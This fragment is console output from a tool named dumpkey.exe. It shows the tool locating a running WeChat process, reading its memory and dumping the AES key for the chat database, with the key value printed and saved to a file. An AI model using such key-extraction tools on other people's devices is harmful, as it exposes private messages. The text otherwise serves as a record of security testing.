 C:\Users\summer\Desktop\test>.\dumpkey.exe
BTeam
[*] Found Wechat Process Pid:12560
[*] WeChatWin Version:3.9.0.28
[+] Open Process Success
[*] Found Key Address:486891712
[+] Dump AES Key Success:444E84DFCFFA41A4AB770AF60A5009F4C7FF39EC9DE0452F99090218891713FC
[*] Save To File: DBPass.Bin
[+] Done.